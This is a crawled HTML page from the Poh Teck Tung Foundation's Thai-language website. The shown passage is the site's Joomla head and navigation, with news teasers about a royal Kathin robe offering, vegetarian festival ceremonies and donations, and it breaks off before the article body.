

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=1835:2021-11-09-09-45-08&catid=38&Itemid=112
body_size: 23017
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="กฐินพระราชทาน" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ถวายผ้าพระกฐินพระราชทาน วัดเจริญสุขารามวรวิหาร จังหวัดสมุทรสงคราม</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"036930a29503fcfe0b449c6cb29ce912","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4397:2-2572&amp;catid=62&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวทา...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4397:2-2572&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2025/12/11122025_1/598612124.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2025/12/10122025/596806551.jpg" alt="" />
		
		<span class="created-date">10 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4395:2025-12-11-04-52-33&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบนมรสจืดที่รับบริจาคจาก บริษัท คันทรี่เฟรชแดรี่ จำกัด ให้แก่หน่วยงานและสถานสงเคราะห์ต่างๆ ในจังหวัดสมุทรปราการ และจังหวัดนครปฐม			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/12/09122025_2/595433856.jpg" alt="" />
		
		<span class="created-date">09 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4393:2025-12-10-01-58-36&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคเพื่อสมทบทุนในโครงการก่อสร้างศาลเจ้าไต้ฮงกงหยกขาวของมูลนิธิป่อเต็กตึ๊ง 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/12/09122025/595106303.jpg" alt="" />
		
		<span class="created-date">09 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4391:500-2&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
